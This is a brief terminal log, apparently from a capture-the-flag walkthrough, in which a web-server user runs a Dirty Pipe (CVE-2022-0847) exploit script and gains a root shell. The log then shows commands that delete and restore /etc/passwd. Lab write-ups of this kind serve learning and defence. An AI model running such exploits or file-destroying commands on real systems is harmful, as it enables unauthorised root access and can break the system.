 ls
Dirty-Pipe.sh  README.md
www-data@morpheus:/var/www/html/CVE-2022-0847$ chmod +x Dirty-Pipe.sh
chmod +x Dirty-Pipe.sh
www-data@morpheus:/var/www/html/CVE-2022-0847$ ,^H./^H^H
www-data@morpheus:/var/www/html/CVE-2022-0847$ ./Dirty-Pipe.sh
./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
root@morpheus:/var/www/html/CVE-2022-0847#